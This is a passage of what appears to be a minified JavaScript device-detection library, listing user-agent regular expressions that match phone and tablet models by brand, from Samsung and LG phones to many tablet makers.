7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 